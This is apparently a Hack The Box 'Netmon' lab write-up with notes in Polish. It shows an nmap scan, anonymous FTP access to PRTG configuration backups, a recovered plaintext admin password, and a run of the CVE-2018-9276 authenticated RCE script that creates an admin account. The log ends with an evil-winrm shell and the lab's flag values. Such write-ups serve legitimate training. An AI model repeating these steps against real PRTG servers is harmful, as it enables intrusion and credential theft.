Netmon - 21.08.2021
NMap
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV 10.10.10.152
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-20 21:59 CEST
Nmap scan report for 10.10.10.152
Host is up (0.076s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-server-header: PRTG/18.1.37.13946
|_http-title: PRTG Starting...
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1m45s, deviation: 0s, median: 1m44s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-08-20T20:01:31
|_ start_date: 2021-08-20T20:00:35
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 27.78 seconds
user.txt
dd58ce67b49e15105e88096c8d9255a5
Jest dostęp do ftp

Brakuje plików konfiguracyjnych, są one pod ukrytym folderem ProgramData

Plik PRTG Configuration.dat miał dane użytkownika, lecz hasło było zaszyfrowane
PRTG Configuration.old.bak tutaj już hasło jest w plain-text

prtgadmin:PrTg@dmin2018
Hasło nie zadziałało, zmiana na 2019 już zadziałała :)
Privilege Escalation
SearchSploit
┌──(kali㉿kali)-[~/htb/netmon]
└─$ searchsploit PRTG Network Monitor
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
PRTG Network Monitor 18.2.38 - (Authenticated) Remote Code Execution | windows/webapps/46527.sh
PRTG Network Monitor 20.4.63.1412 - 'maps' Stored XSS | windows/webapps/49156.txt
PRTG Network Monitor < 18.1.39.1648 - Stack Overflow (Denial of Service) | windows_x86/dos/44500.py
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Próba eksploita z Remote Code Execution
┌──(kali㉿kali)-[~/htb/netmon]
└─$ bash 46527.sh 2 ⨯
[+]#########################################################################[+]
[*] Authenticated PRTG network Monitor remote code execution [*]
[+]#########################################################################[+]
[*] Date: 11/03/2019 [*]
[+]#########################################################################[+]
[*] Author: https://github.com/M4LV0 lorn3m4lvo@protonmail.com [*]
[+]#########################################################################[+]
[*] Vendor Homepage: https://www.paessler.com/prtg [*]
[*] Version: 18.2.38 [*]
[*] CVE: CVE-2018-9276 [*]
[*] Reference: https://www.codewatch.org/blog/?p=453 [*]
[+]#########################################################################[+]
# login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and use it with the script.
# run the script to create a new user 'pentest' in the administrators group with password 'P3nT3st!'
[+]#########################################################################[+]
46527.sh: line 16: $'\r': command not found
46527.sh: line 17: $'\r': command not found
46527.sh: line 18: syntax error near unexpected token `$'\r''
'6527.sh: line 18: `usage()
Są błędy, trzeba było pobrać bezpośrednio z Exploit-db
Wszystkie parametry są z cookie zalogowanego profilu
┌──(kali㉿kali)-[~/htb/netmon]
└─$ bash skrypt.sh -u http://10.10.10.152 -c "_ga=GA1.4.1764485934.1629498302; _gid=GA1.4.182655969.1629498302; OCTOPUS1813713946=e0RGQzQ2M0FFLTM3NEQtNEVBRS1COEY0LUQwNTg4RURCMEVEMn0%3D; _gat=1"
...
[*] exploit completed new user 'pentest' with password 'P3nT3st!' created have fun!
Konto pentest ma uprawnienia administatora, wystarczy teraz się zalogować
Evil-WinRM
┌──(kali㉿kali)-[~/htb/netmon]
└─$ evil-winrm -u 'pentest' -p 'P3nT3st!' -i 10.10.10.152 1 ⨯ 1 ⚙
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pentest\Documents> whoami
netmon\pentest
root.txt
3018977fb944bf1878f75b879fba67cc